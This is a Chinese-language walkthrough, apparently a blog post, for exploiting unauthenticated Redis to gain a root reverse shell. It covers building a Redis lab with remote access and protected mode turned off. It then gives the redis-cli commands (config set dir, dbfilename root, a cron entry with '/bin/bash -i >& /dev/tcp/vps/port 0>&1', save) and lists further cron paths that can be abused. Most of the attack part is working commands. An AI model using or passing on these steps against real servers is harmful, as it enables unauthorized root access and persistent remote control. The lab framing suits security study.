redies 未授权访问反弹shell

主要内容:

- 搭建redies环境

- redies-cli 进行反弹shell

搭建redies环境:

1.搭建环境

Linux 系统

2.安装redies



下载redies压缩包命令:

wget http://download.redis.io/releases/redis-6.0.8.tar.gz

解压命令:

tar zxf redis-6.0.8.tar.gz

编译:

make



进入修改redis配置文件使可以远程访问:

注释 #bind 127.0.0.1

protected mode yes 修改no (将大概在69 行 88行 )

启动redies:

进入src目录下 ./redis-server ../redies.conf



redies-cli -h ip 连接客户端:



反弹shell设置:(我这里是debian系统)

#redis Config Set 命令可以动态地调整 Redis 服务器的配置(configuration)而无须重启

- /var/spool/cron/root debian系统下root用户的cron文件 在此文件下以root用户执行计划任务

config set dir /var/spool/cron/crontabs #设置redies的目录为dir config set dbfilename root #设置存储文件名为root set x "\n* * * * * /bin/bash -i >& /dev/tcp/vps/port 0>&1 \n" #* 代表任何时刻执行命令 会将x 写入到root文件下

save #将设置的值保存在硬盘上

补充:

可以利用的计划任务列表:

- /etc/crontab

- /etc/cron.d/* 将任意文件写到该目录下,效果和crontab相同,格式也要和/etc/crontab相同。漏洞利用这个目录,可以做到不覆盖任何其他文件的情况进行弹shell。

- /var/spool/cron/root centos系统下root用户的cron文件

- /var/spool/cron/crontabs/root debian系统下root用户的cron文件